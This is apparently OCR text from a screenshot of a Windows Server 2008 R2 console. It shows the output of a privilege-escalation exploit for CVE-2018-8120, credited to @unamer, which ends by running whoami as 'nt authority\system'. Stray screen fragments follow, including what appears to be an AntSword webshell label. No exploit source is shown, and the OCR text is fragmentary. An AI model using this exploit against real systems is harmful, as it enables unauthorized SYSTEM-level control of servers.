 C:\Users\2008r2sp1>C:\Users\2008r2sp1\Desktop\x64.exe "whoami"
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Get manager at fffff900c1c26320,worker at fffff900c06b7060
[+] Triggering vulnerability...
[+] Overwriting...fffff80002059c68
[+] Elevating privilege...
[+] Cleaning up...
[+] Trying to execute whoami as SYSTEM...
[+] Process created with pid 2188!
nt authority\system
C:\Users\2008r2sp1>C
x64
AntSwor
2008r2sp1
Windows Server 2008 R2 Datacent
内部版本 76
此 Windows 副本不是正
开始
C:\
CH
13:59